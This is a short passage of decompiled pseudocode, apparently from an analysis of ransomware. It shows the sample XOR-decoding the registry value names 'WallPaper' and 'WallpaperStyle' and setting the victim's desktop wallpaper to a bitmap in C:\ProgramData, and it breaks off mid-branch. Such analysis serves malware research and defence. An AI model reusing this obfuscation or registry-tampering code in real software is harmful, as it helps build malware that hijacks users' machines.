 result = (_BYTE *)mw_RegCreateKeyExW(// HKEY_CURRENT_USER\Control Panel\Desktop
0x80000003,
v19,
0,
0,
0,
0x20106,
0,
&v66,
0);
if ( !result )
{
v13 = &v20;
v20 = 0x22675FBA;
v21 = 0x226A5F81;
v22 = 0x22675FBD;
v23 = 0x22635F9D;
v24 = 0x22065F9F;
v14 = 5;
do
{
*v13++ ^= 0x22065FEDu;
--v14;
}
while ( v14 );
v15 = mw_wcslen(v58);// WallPaper
result = (_BYTE *)mw_RegSetValueExW(v66, &v20, 0, 1, v58, 2 * v15 + 2);// WallPaper:C:\ProgramData\[id].bmp
if ( !result )
{
v16 = &v20;
v20 = 0x22675FBA;
v21 = 0x226A5F81;
v22 = 0x22675F9D;
v23 = 0x22635F9D;
v24 = 0x22555F9F;
v25 = 0x227F5F99;
v26 = 0x22635F81;
v27 = 0x22065FED;
v17 = 8;
do
{
*v16++ ^= 0x22065FEDu;
--v17;
}
while ( v17 );// WallpaperStyle
v31 = '0\01';// 10
v32 = 0;
v18 = mw_wcslen(&v31);
result = (_BYTE *)mw_RegSetValueExW(v66, &v20, 0, 1, &v31, 2 * v18 + 2);// WallpaperStyle:10
if ( !result )